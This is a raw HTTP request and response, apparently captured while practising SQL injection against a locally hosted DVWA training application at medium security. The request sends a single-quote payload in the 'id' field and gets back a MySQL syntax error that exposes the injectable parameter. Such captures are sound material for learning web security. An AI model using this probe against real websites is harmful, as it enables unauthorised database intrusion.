 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Referer: http://localhost/DVWA/vulnerabilities/sqli/
Cookie: security=medium; UM_distinctid=164e267c4869-0a1e10d8f94e3-173b7740-144000-164e267c48743e;
CNZZDATA1670348=cnzz_eid%3D1867470272-1532802530-%26ntime%3D1532802530;
_ga=GA1.1.1534065223.1533032392; _gid=GA1.1.64038474.1534074742;
PHPSESSID=mm9p1v49kjqf5anjgefvqdsuh6
Connection: close
Upgrade-Insecure-Requests: 1
id=1'&Submit=Submit
HTTP/1.1 200 OK
Date: Mon, 13 Aug 2018 08:01:41 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 159
Connection: close
Content-Type: text/html
<pre>You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
'\'' at line 1</pre>